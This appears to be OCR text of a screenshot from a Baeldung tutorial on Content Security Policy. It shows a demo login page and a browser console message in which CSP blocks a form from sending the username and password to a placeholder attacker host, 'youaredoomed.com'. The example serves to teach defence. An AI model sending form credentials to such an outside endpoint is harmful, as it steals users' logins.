 localhost:8080
Baeldung – Content Security Policy
Session time out. Please login.
Login
Email *
1
john.doe@mail.com
Password *
2
••••••••
3
Login
Elements Console Sources Network Performance Memory Application Security Lighthouse Cookie Editor 2 1
top ▼ Filter Default levels ▼ 2 Issues: 1 1 1 hidden
Failed to load resource: the server responded with a status of 404 () :8080/favicon.ico:1
Refused to send form data to 'http://youaredoomed.com:9090/collect?u=john.doe@mail.com&p=password' because it violates the following Content Security Policy directive: "form-action 'self'". localhost/:1
4